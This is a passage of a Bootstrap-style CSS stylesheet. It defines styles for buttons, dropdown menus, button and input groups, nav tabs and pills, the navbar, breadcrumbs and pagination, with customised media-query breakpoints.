  background-color: transparent;
}
.btn-link[disabled]:hover,
fieldset[disabled] .btn-link:hover,
.btn-link[disabled]:focus,
fieldset[disabled] .btn-link:focus {
  color: #777777;
  text-decoration: none;
}
.btn-lg,
.btn-group-lg > .btn {
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33;
  border-radius: 6px;
}
.btn-sm,
.btn-group-sm > .btn {
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}
.btn-xs,
.btn-group-xs > .btn {
  padding: 1px 5px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}
.btn-block {
  display: block;
  width: 100%;
}
.btn-block + .btn-block {
  margin-top: 5px;
}
input[type="submit"].btn-block,
input[type="reset"].btn-block,
input[type="button"].btn-block {
  width: 100%;
}
.fade {
  opacity: 0;
  -webkit-transition: opacity 0.15s linear;
  -o-transition: opacity 0.15s linear;
  transition: opacity 0.15s linear;
}
.fade.in {
  opacity: 1;
}
.collapse {
  display: none;
}
.collapse.in {
  display: block;
}
tr.collapse.in {
  display: table-row;
}
tbody.collapse.in {
  display: table-row-group;
}
.collapsing {
  position: relative;
  height: 0;
  overflow: hidden;
  -webkit-transition: height 0.35s ease;
  -o-transition: height 0.35s ease;
  transition: height 0.35s ease;
}
.caret {
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: 2px;
  vertical-align: middle;
  border-top: 4px solid;
  border-right: 4px solid transparent;
  border-left: 4px solid transparent;
}
.dropdown {
  position: relative;
}
.dropdown-toggle:focus {
  outline: 0;
}
.dropdown-menu {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1000;
  display: none;
  float: left;
  min-width: 160px;
  padding: 5px 0;
  margin: 2px 0 0;
  list-style: none;
  font-size: 14px;
  text-align: left;
  background-color: #fff;
  border: 1px solid #ccc;
  border: 1px solid rgba(0, 0, 0, 0.15);
  border-radius: 4px;
  -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
  box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
  background-clip: padding-box;
}
.dropdown-menu.pull-right {
  right: 0;
  left: auto;
}
.dropdown-menu .divider {
  height: 1px;
  margin: 9px 0;
  overflow: hidden;
  background-color: #e5e5e5;
}
.dropdown-menu > li > a {
  display: block;
  padding: 3px 20px;
  clear: both;
  font-weight: normal;
  line-height: 1.42857143;
  color: #333333;
  white-space: nowrap;
}
.dropdown-menu > li > a:hover,
.dropdown-menu > li > a:focus {
  text-decoration: none;
  color: #262626;
  background-color: #f5f5f5;
}
.dropdown-menu > .active > a,
.dropdown-menu > .active > a:hover,
.dropdown-menu > .active > a:focus {
  color: #fff;
  text-decoration: none;
  outline: 0;
  background-color: #428bca;
}
.dropdown-menu > .disabled > a,
.dropdown-menu > .disabled > a:hover,
.dropdown-menu > .disabled > a:focus {
  color: #777777;
}
.dropdown-menu > .disabled > a:hover,
.dropdown-menu > .disabled > a:focus {
  text-decoration: none;
  background-color: transparent;
  background-image: none;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
  cursor: not-allowed;
}
.open > .dropdown-menu {
  display: block;
}
.open > a {
  outline: 0;
}
.dropdown-menu-right {
  left: auto;
  right: 0;
}
.dropdown-menu-left {
  left: 0;
  right: auto;
}
.dropdown-header {
  display: block;
  padding: 3px 20px;
  font-size: 12px;
  line-height: 1.42857143;
  color: #777777;
  white-space: nowrap;
}
.dropdown-backdrop {
  position: fixed;
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
  z-index: 990;
}
.pull-right > .dropdown-menu {
  right: 0;
  left: auto;
}
.dropup .caret,
.navbar-fixed-bottom .dropdown .caret {
  border-top: 0;
  border-bottom: 4px solid;
  content: "";
}
.dropup .dropdown-menu,
.navbar-fixed-bottom .dropdown .dropdown-menu {
  top: auto;
  bottom: 100%;
  margin-bottom: 1px;
}
@media (min-width: 1px) {
  .navbar-right .dropdown-menu {
    left: auto;
    right: 0;
  }
  .navbar-right .dropdown-menu-left {
    left: 0;
    right: auto;
  }
}
.btn-group,
.btn-group-vertical {
  position: relative;
  display: inline-block;
  vertical-align: middle;
}
.btn-group > .btn,
.btn-group-vertical > .btn {
  position: relative;
  float: left;
}
.btn-group > .btn:hover,
.btn-group-vertical > .btn:hover,
.btn-group > .btn:focus,
.btn-group-vertical > .btn:focus,
.btn-group > .btn:active,
.btn-group-vertical > .btn:active,
.btn-group > .btn.active,
.btn-group-vertical > .btn.active {
  z-index: 2;
}
.btn-group > .btn:focus,
.btn-group-vertical > .btn:focus {
  outline: 0;
}
.btn-group .btn + .btn,
.btn-group .btn + .btn-group,
.btn-group .btn-group + .btn,
.btn-group .btn-group + .btn-group {
  margin-left: -1px;
}
.btn-toolbar {
  margin-left: -5px;
}
.btn-toolbar .btn-group,
.btn-toolbar .input-group {
  float: left;
}
.btn-toolbar > .btn,
.btn-toolbar > .btn-group,
.btn-toolbar > .input-group {
  margin-left: 5px;
}
.btn-group > .btn:not(:first-child):not(:last-child):not(.dropdown-toggle) {
  border-radius: 0;
}
.btn-group > .btn:first-child {
  margin-left: 0;
}
.btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle) {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}
.btn-group > .btn:last-child:not(:first-child),
.btn-group > .dropdown-toggle:not(:first-child) {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}
.btn-group > .btn-group {
  float: left;
}
.btn-group > .btn-group:not(:first-child):not(:last-child) > .btn {
  border-radius: 0;
}
.btn-group > .btn-group:first-child > .btn:last-child,
.btn-group > .btn-group:first-child > .dropdown-toggle {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}
.btn-group > .btn-group:last-child > .btn:first-child {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}
.btn-group .dropdown-toggle:active,
.btn-group.open .dropdown-toggle {
  outline: 0;
}
.btn-group > .btn + .dropdown-toggle {
  padding-left: 8px;
  padding-right: 8px;
}
.btn-group > .btn-lg + .dropdown-toggle {
  padding-left: 12px;
  padding-right: 12px;
}
.btn-group.open .dropdown-toggle {
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}
.btn-group.open .dropdown-toggle.btn-link {
  -webkit-box-shadow: none;
  box-shadow: none;
}
.btn .caret {
  margin-left: 0;
}
.btn-lg .caret {
  border-width: 5px 5px 0;
  border-bottom-width: 0;
}
.dropup .btn-lg .caret {
  border-width: 0 5px 5px;
}
.btn-group-vertical > .btn,
.btn-group-vertical > .btn-group,
.btn-group-vertical > .btn-group > .btn {
  display: block;
  float: none;
  width: 100%;
  max-width: 100%;
}
.btn-group-vertical > .btn-group > .btn {
  float: none;
}
.btn-group-vertical > .btn + .btn,
.btn-group-vertical > .btn + .btn-group,
.btn-group-vertical > .btn-group + .btn,
.btn-group-vertical > .btn-group + .btn-group {
  margin-top: -1px;
  margin-left: 0;
}
.btn-group-vertical > .btn:not(:first-child):not(:last-child) {
  border-radius: 0;
}
.btn-group-vertical > .btn:first-child:not(:last-child) {
  border-top-right-radius: 4px;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
.btn-group-vertical > .btn:last-child:not(:first-child) {
  border-bottom-left-radius: 4px;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}
.btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .btn {
  border-radius: 0;
}
.btn-group-vertical > .btn-group:first-child:not(:last-child) > .btn:last-child,
.btn-group-vertical > .btn-group:first-child:not(:last-child) > .dropdown-toggle {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
.btn-group-vertical > .btn-group:last-child:not(:first-child) > .btn:first-child {
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}
.btn-group-justified {
  display: table;
  width: 100%;
  table-layout: fixed;
  border-collapse: separate;
}
.btn-group-justified > .btn,
.btn-group-justified > .btn-group {
  float: none;
  display: table-cell;
  width: 1%;
}
.btn-group-justified > .btn-group .btn {
  width: 100%;
}
.btn-group-justified > .btn-group .dropdown-menu {
  left: auto;
}
[data-toggle="buttons"] > .btn > input[type="radio"],
[data-toggle="buttons"] > .btn > input[type="checkbox"] {
  position: absolute;
  z-index: -1;
  opacity: 0;
  filter: alpha(opacity=0);
}
.input-group {
  position: relative;
  display: table;
  border-collapse: separate;
}
.input-group[class*="col-"] {
  float: none;
  padding-left: 0;
  padding-right: 0;
}
.input-group .form-control {
  position: relative;
  z-index: 2;
  float: left;
  width: 100%;
  margin-bottom: 0;
}
.input-group-lg > .form-control,
.input-group-lg > .input-group-addon,
.input-group-lg > .input-group-btn > .btn {
  height: 46px;
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33;
  border-radius: 6px;
}
select.input-group-lg > .form-control,
select.input-group-lg > .input-group-addon,
select.input-group-lg > .input-group-btn > .btn {
  height: 46px;
  line-height: 46px;
}
textarea.input-group-lg > .form-control,
textarea.input-group-lg > .input-group-addon,
textarea.input-group-lg > .input-group-btn > .btn,
select[multiple].input-group-lg > .form-control,
select[multiple].input-group-lg > .input-group-addon,
select[multiple].input-group-lg > .input-group-btn > .btn {
  height: auto;
}
.input-group-sm > .form-control,
.input-group-sm > .input-group-addon,
.input-group-sm > .input-group-btn > .btn {
  height: 30px;
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}
select.input-group-sm > .form-control,
select.input-group-sm > .input-group-addon,
select.input-group-sm > .input-group-btn > .btn {
  height: 30px;
  line-height: 30px;
}
textarea.input-group-sm > .form-control,
textarea.input-group-sm > .input-group-addon,
textarea.input-group-sm > .input-group-btn > .btn,
select[multiple].input-group-sm > .form-control,
select[multiple].input-group-sm > .input-group-addon,
select[multiple].input-group-sm > .input-group-btn > .btn {
  height: auto;
}
.input-group-addon,
.input-group-btn,
.input-group .form-control {
  display: table-cell;
}
.input-group-addon:not(:first-child):not(:last-child),
.input-group-btn:not(:first-child):not(:last-child),
.input-group .form-control:not(:first-child):not(:last-child) {
  border-radius: 0;
}
.input-group-addon,
.input-group-btn {
  width: 1%;
  white-space: nowrap;
  vertical-align: middle;
}
.input-group-addon {
  padding: 6px 12px;
  font-size: 14px;
  font-weight: normal;
  line-height: 1;
  color: #555555;
  text-align: center;
  background-color: #eeeeee;
  border: 1px solid #ccc;
  border-radius: 4px;
}
.input-group-addon.input-sm {
  padding: 5px 10px;
  font-size: 12px;
  border-radius: 3px;
}
.input-group-addon.input-lg {
  padding: 10px 16px;
  font-size: 18px;
  border-radius: 6px;
}
.input-group-addon input[type="radio"],
.input-group-addon input[type="checkbox"] {
  margin-top: 0;
}
.input-group .form-control:first-child,
.input-group-addon:first-child,
.input-group-btn:first-child > .btn,
.input-group-btn:first-child > .btn-group > .btn,
.input-group-btn:first-child > .dropdown-toggle,
.input-group-btn:last-child > .btn:not(:last-child):not(.dropdown-toggle),
.input-group-btn:last-child > .btn-group:not(:last-child) > .btn {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}
.input-group-addon:first-child {
  border-right: 0;
}
.input-group .form-control:last-child,
.input-group-addon:last-child,
.input-group-btn:last-child > .btn,
.input-group-btn:last-child > .btn-group > .btn,
.input-group-btn:last-child > .dropdown-toggle,
.input-group-btn:first-child > .btn:not(:first-child),
.input-group-btn:first-child > .btn-group:not(:first-child) > .btn {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}
.input-group-addon:last-child {
  border-left: 0;
}
.input-group-btn {
  position: relative;
  font-size: 0;
  white-space: nowrap;
}
.input-group-btn > .btn {
  position: relative;
}
.input-group-btn > .btn + .btn {
  margin-left: -1px;
}
.input-group-btn > .btn:hover,
.input-group-btn > .btn:focus,
.input-group-btn > .btn:active {
  z-index: 2;
}
.input-group-btn:first-child > .btn,
.input-group-btn:first-child > .btn-group {
  margin-right: -1px;
}
.input-group-btn:last-child > .btn,
.input-group-btn:last-child > .btn-group {
  margin-left: -1px;
}
.nav {
  margin-bottom: 0;
  padding-left: 0;
  list-style: none;
}
.nav > li {
  position: relative;
  display: block;
}
.nav > li > a {
  position: relative;
  display: block;
  padding: 10px 15px;
}
.nav > li > a:hover,
.nav > li > a:focus {
  text-decoration: none;
  background-color: #eeeeee;
}
.nav > li.disabled > a {
  color: #777777;
}
.nav > li.disabled > a:hover,
.nav > li.disabled > a:focus {
  color: #777777;
  text-decoration: none;
  background-color: transparent;
  cursor: not-allowed;
}
.nav .open > a,
.nav .open > a:hover,
.nav .open > a:focus {
  background-color: #eeeeee;
  border-color: #428bca;
}
.nav .nav-divider {
  height: 1px;
  margin: 9px 0;
  overflow: hidden;
  background-color: #e5e5e5;
}
.nav > li > a > img {
  max-width: none;
}
.nav-tabs {
  border-bottom: 1px solid #ddd;
}
.nav-tabs > li {
  float: left;
  margin-bottom: -1px;
}
.nav-tabs > li > a {
  margin-right: 2px;
  line-height: 1.42857143;
  border: 1px solid transparent;
  border-radius: 4px 4px 0 0;
}
.nav-tabs > li > a:hover {
  border-color: #eeeeee #eeeeee #ddd;
}
.nav-tabs > li.active > a,
.nav-tabs > li.active > a:hover,
.nav-tabs > li.active > a:focus {
  color: #555555;
  background-color: #fff;
  border: 1px solid #ddd;
  border-bottom-color: transparent;
  cursor: default;
}
.nav-tabs.nav-justified {
  width: 100%;
  border-bottom: 0;
}
.nav-tabs.nav-justified > li {
  float: none;
}
.nav-tabs.nav-justified > li > a {
  text-align: center;
  margin-bottom: 5px;
}
.nav-tabs.nav-justified > .dropdown .dropdown-menu {
  top: auto;
  left: auto;
}
@media (min-width: 1px) {
  .nav-tabs.nav-justified > li {
    display: table-cell;
    width: 1%;
  }
  .nav-tabs.nav-justified > li > a {
    margin-bottom: 0;
  }
}
.nav-tabs.nav-justified > li > a {
  margin-right: 0;
  border-radius: 4px;
}
.nav-tabs.nav-justified > .active > a,
.nav-tabs.nav-justified > .active > a:hover,
.nav-tabs.nav-justified > .active > a:focus {
  border: 1px solid #ddd;
}
@media (min-width: 1px) {
  .nav-tabs.nav-justified > li > a {
    border-bottom: 1px solid #ddd;
    border-radius: 4px 4px 0 0;
  }
  .nav-tabs.nav-justified > .active > a,
  .nav-tabs.nav-justified > .active > a:hover,
  .nav-tabs.nav-justified > .active > a:focus {
    border-bottom-color: #fff;
  }
}
.nav-pills > li {
  float: left;
}
.nav-pills > li > a {
  border-radius: 4px;
}
.nav-pills > li + li {
  margin-left: 2px;
}
.nav-pills > li.active > a,
.nav-pills > li.active > a:hover,
.nav-pills > li.active > a:focus {
  color: #fff;
  background-color: #428bca;
}
.nav-stacked > li {
  float: none;
}
.nav-stacked > li + li {
  margin-top: 2px;
  margin-left: 0;
}
.nav-justified {
  width: 100%;
}
.nav-justified > li {
  float: none;
}
.nav-justified > li > a {
  text-align: center;
  margin-bottom: 5px;
}
.nav-justified > .dropdown .dropdown-menu {
  top: auto;
  left: auto;
}
@media (min-width: 1px) {
  .nav-justified > li {
    display: table-cell;
    width: 1%;
  }
  .nav-justified > li > a {
    margin-bottom: 0;
  }
}
.nav-tabs-justified {
  border-bottom: 0;
}
.nav-tabs-justified > li > a {
  margin-right: 0;
  border-radius: 4px;
}
.nav-tabs-justified > .active > a,
.nav-tabs-justified > .active > a:hover,
.nav-tabs-justified > .active > a:focus {
  border: 1px solid #ddd;
}
@media (min-width: 1px) {
  .nav-tabs-justified > li > a {
    border-bottom: 1px solid #ddd;
    border-radius: 4px 4px 0 0;
  }
  .nav-tabs-justified > .active > a,
  .nav-tabs-justified > .active > a:hover,
  .nav-tabs-justified > .active > a:focus {
    border-bottom-color: #fff;
  }
}
.tab-content > .tab-pane {
  display: none;
}
.tab-content > .active {
  display: block;
}
.nav-tabs .dropdown-menu {
  margin-top: -1px;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}
.navbar {
  position: relative;
  min-height: 50px;
  margin-bottom: 20px;
  border: 1px solid transparent;
}
@media (min-width: 1px) {
  .navbar {
    border-radius: 4px;
  }
}
@media (min-width: 1px) {
  .navbar-header {
    float: left;
  }
}
.navbar-collapse {
  overflow-x: visible;
  padding-right: 20px;
  padding-left: 20px;
  border-top: 1px solid transparent;
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1);
  -webkit-overflow-scrolling: touch;
}
.navbar-collapse.in {
  overflow-y: auto;
}
@media (min-width: 1px) {
  .navbar-collapse {
    width: auto;
    border-top: 0;
    box-shadow: none;
  }
  .navbar-collapse.collapse {
    display: block !important;
    height: auto !important;
    padding-bottom: 0;
    overflow: visible !important;
  }
  .navbar-collapse.in {
    overflow-y: visible;
  }
  .navbar-fixed-top .navbar-collapse,
  .navbar-static-top .navbar-collapse,
  .navbar-fixed-bottom .navbar-collapse {
    padding-left: 0;
    padding-right: 0;
  }
}
.navbar-fixed-top .navbar-collapse,
.navbar-fixed-bottom .navbar-collapse {
  max-height: 340px;
}
@media (max-width: 1px) and (orientation: landscape) {
  .navbar-fixed-top .navbar-collapse,
  .navbar-fixed-bottom .navbar-collapse {
    max-height: 200px;
  }
}
.container > .navbar-header,
.container-fluid > .navbar-header,
.container > .navbar-collapse,
.container-fluid > .navbar-collapse {
  margin-right: -20px;
  margin-left: -20px;
}
@media (min-width: 1px) {
  .container > .navbar-header,
  .container-fluid > .navbar-header,
  .container > .navbar-collapse,
  .container-fluid > .navbar-collapse {
    margin-right: 0;
    margin-left: 0;
  }
}
.navbar-static-top {
  z-index: 1000;
  border-width: 0 0 1px;
}
@media (min-width: 1px) {
  .navbar-static-top {
    border-radius: 0;
  }
}
.navbar-fixed-top,
.navbar-fixed-bottom {
  position: fixed;
  right: 0;
  left: 0;
  z-index: 1030;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
@media (min-width: 1px) {
  .navbar-fixed-top,
  .navbar-fixed-bottom {
    border-radius: 0;
  }
}
.navbar-fixed-top {
  top: 0;
  border-width: 0 0 1px;
}
.navbar-fixed-bottom {
  bottom: 0;
  margin-bottom: 0;
  border-width: 1px 0 0;
}
.navbar-brand {
  float: left;
  padding: 15px 20px;
  font-size: 18px;
  line-height: 20px;
  height: 50px;
}
.navbar-brand:hover,
.navbar-brand:focus {
  text-decoration: none;
}
@media (min-width: 1px) {
  .navbar > .container .navbar-brand,
  .navbar > .container-fluid .navbar-brand {
    margin-left: -20px;
  }
}
.navbar-toggle {
  position: relative;
  float: right;
  margin-right: 20px;
  padding: 9px 10px;
  margin-top: 8px;
  margin-bottom: 8px;
  background-color: transparent;
  background-image: none;
  border: 1px solid transparent;
  border-radius: 4px;
}
.navbar-toggle:focus {
  outline: 0;
}
.navbar-toggle .icon-bar {
  display: block;
  width: 22px;
  height: 2px;
  border-radius: 1px;
}
.navbar-toggle .icon-bar + .icon-bar {
  margin-top: 4px;
}
@media (min-width: 1px) {
  .navbar-toggle {
    display: none;
  }
}
.navbar-nav {
  margin: 7.5px -20px;
}
.navbar-nav > li > a {
  padding-top: 10px;
  padding-bottom: 10px;
  line-height: 20px;
}
@media (max-width: 0px) {
  .navbar-nav .open .dropdown-menu {
    position: static;
    float: none;
    width: auto;
    margin-top: 0;
    background-color: transparent;
    border: 0;
    box-shadow: none;
  }
  .navbar-nav .open .dropdown-menu > li > a,
  .navbar-nav .open .dropdown-menu .dropdown-header {
    padding: 5px 15px 5px 25px;
  }
  .navbar-nav .open .dropdown-menu > li > a {
    line-height: 20px;
  }
  .navbar-nav .open .dropdown-menu > li > a:hover,
  .navbar-nav .open .dropdown-menu > li > a:focus {
    background-image: none;
  }
}
@media (min-width: 1px) {
  .navbar-nav {
    float: left;
    margin: 0;
  }
  .navbar-nav > li {
    float: left;
  }
  .navbar-nav > li > a {
    padding-top: 15px;
    padding-bottom: 15px;
  }
  .navbar-nav.navbar-right:last-child {
    margin-right: -20px;
  }
}
@media (min-width: 1px) {
  .navbar-left {
    float: left !important;
  }
  .navbar-right {
    float: right !important;
  }
}
.navbar-form {
  margin-left: -20px;
  margin-right: -20px;
  padding: 10px 20px;
  border-top: 1px solid transparent;
  border-bottom: 1px solid transparent;
  -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);
  margin-top: 8px;
  margin-bottom: 8px;
}
@media (min-width: 1px) {
  .navbar-form .form-group {
    display: inline-block;
    margin-bottom: 0;
    vertical-align: middle;
  }
  .navbar-form .form-control {
    display: inline-block;
    width: auto;
    vertical-align: middle;
  }
  .navbar-form .input-group {
    display: inline-table;
    vertical-align: middle;
  }
  .navbar-form .input-group .input-group-addon,
  .navbar-form .input-group .input-group-btn,
  .navbar-form .input-group .form-control {
    width: auto;
  }
  .navbar-form .input-group > .form-control {
    width: 100%;
  }
  .navbar-form .control-label {
    margin-bottom: 0;
    vertical-align: middle;
  }
  .navbar-form .radio,
  .navbar-form .checkbox {
    display: inline-block;
    margin-top: 0;
    margin-bottom: 0;
    vertical-align: middle;
  }
  .navbar-form .radio label,
  .navbar-form .checkbox label {
    padding-left: 0;
  }
  .navbar-form .radio input[type="radio"],
  .navbar-form .checkbox input[type="checkbox"] {
    position: relative;
    margin-left: 0;
  }
  .navbar-form .has-feedback .form-control-feedback {
    top: 0;
  }
}
@media (max-width: 0px) {
  .navbar-form .form-group {
    margin-bottom: 5px;
  }
}
@media (min-width: 1px) {
  .navbar-form {
    width: auto;
    border: 0;
    margin-left: 0;
    margin-right: 0;
    padding-top: 0;
    padding-bottom: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
  }
  .navbar-form.navbar-right:last-child {
    margin-right: -20px;
  }
}
.navbar-nav > li > .dropdown-menu {
  margin-top: 0;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}
.navbar-fixed-bottom .navbar-nav > li > .dropdown-menu {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
.navbar-btn {
  margin-top: 8px;
  margin-bottom: 8px;
}
.navbar-btn.btn-sm {
  margin-top: 10px;
  margin-bottom: 10px;
}
.navbar-btn.btn-xs {
  margin-top: 14px;
  margin-bottom: 14px;
}
.navbar-text {
  margin-top: 15px;
  margin-bottom: 15px;
}
@media (min-width: 1px) {
  .navbar-text {
    float: left;
    margin-left: 20px;
    margin-right: 20px;
  }
  .navbar-text.navbar-right:last-child {
    margin-right: 0;
  }
}
.navbar-default {
  background-color: #f8f8f8;
  border-color: #e7e7e7;
}
.navbar-default .navbar-brand {
  color: #777;
}
.navbar-default .navbar-brand:hover,
.navbar-default .navbar-brand:focus {
  color: #5e5e5e;
  background-color: transparent;
}
.navbar-default .navbar-text {
  color: #777;
}
.navbar-default .navbar-nav > li > a {
  color: #777;
}
.navbar-default .navbar-nav > li > a:hover,
.navbar-default .navbar-nav > li > a:focus {
  color: #333;
  background-color: transparent;
}
.navbar-default .navbar-nav > .active > a,
.navbar-default .navbar-nav > .active > a:hover,
.navbar-default .navbar-nav > .active > a:focus {
  color: #555;
  background-color: #e7e7e7;
}
.navbar-default .navbar-nav > .disabled > a,
.navbar-default .navbar-nav > .disabled > a:hover,
.navbar-default .navbar-nav > .disabled > a:focus {
  color: #ccc;
  background-color: transparent;
}
.navbar-default .navbar-toggle {
  border-color: #ddd;
}
.navbar-default .navbar-toggle:hover,
.navbar-default .navbar-toggle:focus {
  background-color: #ddd;
}
.navbar-default .navbar-toggle .icon-bar {
  background-color: #888;
}
.navbar-default .navbar-collapse,
.navbar-default .navbar-form {
  border-color: #e7e7e7;
}
.navbar-default .navbar-nav > .open > a,
.navbar-default .navbar-nav > .open > a:hover,
.navbar-default .navbar-nav > .open > a:focus {
  background-color: #e7e7e7;
  color: #555;
}
@media (max-width: 0px) {
  .navbar-default .navbar-nav .open .dropdown-menu > li > a {
    color: #777;
  }
  .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover,
  .navbar-default .navbar-nav .open .dropdown-menu > li > a:focus {
    color: #333;
    background-color: transparent;
  }
  .navbar-default .navbar-nav .open .dropdown-menu > .active > a,
  .navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover,
  .navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus {
    color: #555;
    background-color: #e7e7e7;
  }
  .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a,
  .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:hover,
  .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:focus {
    color: #ccc;
    background-color: transparent;
  }
}
.navbar-default .navbar-link {
  color: #777;
}
.navbar-default .navbar-link:hover {
  color: #333;
}
.navbar-default .btn-link {
  color: #777;
}
.navbar-default .btn-link:hover,
.navbar-default .btn-link:focus {
  color: #333;
}
.navbar-default .btn-link[disabled]:hover,
fieldset[disabled] .navbar-default .btn-link:hover,
.navbar-default .btn-link[disabled]:focus,
fieldset[disabled] .navbar-default .btn-link:focus {
  color: #ccc;
}
.navbar-inverse {
  background-color: #222;
  border-color: #080808;
}
.navbar-inverse .navbar-brand {
  color: #777777;
}
.navbar-inverse .navbar-brand:hover,
.navbar-inverse .navbar-brand:focus {
  color: #fff;
  background-color: transparent;
}
.navbar-inverse .navbar-text {
  color: #777777;
}
.navbar-inverse .navbar-nav > li > a {
  color: #777777;
}
.navbar-inverse .navbar-nav > li > a:hover,
.navbar-inverse .navbar-nav > li > a:focus {
  color: #fff;
  background-color: transparent;
}
.navbar-inverse .navbar-nav > .active > a,
.navbar-inverse .navbar-nav > .active > a:hover,
.navbar-inverse .navbar-nav > .active > a:focus {
  color: #fff;
  background-color: #080808;
}
.navbar-inverse .navbar-nav > .disabled > a,
.navbar-inverse .navbar-nav > .disabled > a:hover,
.navbar-inverse .navbar-nav > .disabled > a:focus {
  color: #444;
  background-color: transparent;
}
.navbar-inverse .navbar-toggle {
  border-color: #333;
}
.navbar-inverse .navbar-toggle:hover,
.navbar-inverse .navbar-toggle:focus {
  background-color: #333;
}
.navbar-inverse .navbar-toggle .icon-bar {
  background-color: #fff;
}
.navbar-inverse .navbar-collapse,
.navbar-inverse .navbar-form {
  border-color: #101010;
}
.navbar-inverse .navbar-nav > .open > a,
.navbar-inverse .navbar-nav > .open > a:hover,
.navbar-inverse .navbar-nav > .open > a:focus {
  background-color: #080808;
  color: #fff;
}
@media (max-width: 0px) {
  .navbar-inverse .navbar-nav .open .dropdown-menu > .dropdown-header {
    border-color: #080808;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu .divider {
    background-color: #080808;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu > li > a {
    color: #777777;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:hover,
  .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:focus {
    color: #fff;
    background-color: transparent;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a,
  .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:hover,
  .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:focus {
    color: #fff;
    background-color: #080808;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a,
  .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:hover,
  .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:focus {
    color: #444;
    background-color: transparent;
  }
}
.navbar-inverse .navbar-link {
  color: #777777;
}
.navbar-inverse .navbar-link:hover {
  color: #fff;
}
.navbar-inverse .btn-link {
  color: #777777;
}
.navbar-inverse .btn-link:hover,
.navbar-inverse .btn-link:focus {
  color: #fff;
}
.navbar-inverse .btn-link[disabled]:hover,
fieldset[disabled] .navbar-inverse .btn-link:hover,
.navbar-inverse .btn-link[disabled]:focus,
fieldset[disabled] .navbar-inverse .btn-link:focus {
  color: #444;
}
@media (min-width: 1px) {
  .navbar-nav .dropdown.dropdown-hover:hover .dropdown-menu {
    display: block;
  }
}
.breadcrumb {
  padding: 8px 15px;
  margin-bottom: 20px;
  list-style: none;
  background-color: #f5f5f5;
  border-radius: 4px;
}
.breadcrumb > li {
  display: inline-block;
}
.breadcrumb > li + li:before {
  content: "/\00a0";
  padding: 0 5px;
  color: #ccc;
}
.breadcrumb > .active {
  color: #777777;
}
.pagination {
  display: inline-block;
  padding-left: 0;
  margin: 20px 0;
  border-radius: 4px;
}
.pagination > li {
  display: inline;
}
.pagination > li > a,
.pagination > li > span {
  position: relative;
  float: left;
  padding: 6px 12px;
  line-height: 1.42857143;
  text-decoration: none;
  color: #428bca;
  background-color: #fff;
  border: 1px solid #ddd;
  margin-left: -1px;
}
.pagination > li:first-child > a,
.pagination > li:first-child > span {
  margin-left: 0;
  border-bottom-left-radius: 4px;
  border-top-left-radius: 4px;
}
.pagination > li:last-child > a,
.pagination > li:last-child > span {
  border-bottom-right-radius: 4px;
  border-top-right-radius: 4px;
}
.pagination > li > a:hover,
.pagination > li > span:hover,
.pagination > li > a:focus,
.pagination > li > span:focus {
  color: #2a6496;
  background-color: #eeeeee;
  border-color: #ddd;
}
.pagination > .active > a,
.pagination > .active > span,
.pagination > .active > a:hover,
.pagination > .active > span:hover,
.pagination > .active > a:focus,
.pagination > .active > span:focus {
  z-index: 2;
  color: #fff;
  background-color: #428bca;
  border-color: #428bca;
  cursor: default;
}
.pagination > .disabled > span,
.pagination > .disabled > span:hover,
.pagination > .disabled > span:focus,
.pagination > .disabled > a,
.pagination > .disabled > a:hover,
.pagination > .disabled > a:focus {
  color: #777777;
  background-color: #fff;
  border-color: #ddd;
  cursor: not-allowed;
}
.pagination-lg > li > a,
.pagination-lg > li > span {
  padding: 10px 16px;
  font-size: 18px;
}
.pagination-lg > li:first-child > a,
.pagination-lg > li:first-child > span {
  border-bottom-left-radius: 6px;
